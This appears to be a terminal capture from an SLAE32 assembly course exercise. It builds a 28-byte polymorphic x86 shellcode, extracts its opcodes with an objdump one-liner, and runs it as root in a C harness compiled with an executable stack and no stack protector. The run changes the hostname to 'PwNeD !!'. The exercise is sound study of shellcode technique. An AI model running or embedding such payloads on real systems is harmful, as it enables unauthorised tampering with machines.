 rizal@rizal-Virtualbox: ~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.2 167x39
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.2$ nasm -f elf32 shellcode-622-poly.nasm -o shellcode-622-poly.o
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.2$ ld shellcode-622-poly.o -o shellcode-622-poly
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.2$ objdump -d ./shellcode-622-poly|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d
:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x31\xc0\x50\x68\x44\x20\x21\x21\x68\x50\x77\x4e\x65\x89\xe3\xb0\x4a\x6a\x08\x59\xcd\x80\xb0\x01\x31\xdb\xcd\x80"
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.2$ sudo nano shellcode-622-poly.c
[sudo] password for rizal:
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.2$ gcc shellcode-622-poly.c -o shellcode -z execstack -fno-stack-protector
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.2$ hostname
rizal-Virtualbox
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.2$ sudo ./shellcode
Shellcode Length:  28
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.2$ hostname
PwNeD !!
rizal@rizal-Virtualbox:~/Desktop/SLAE32/Assignments/Assignment-6-Polymorphic-shellcodes/6.2$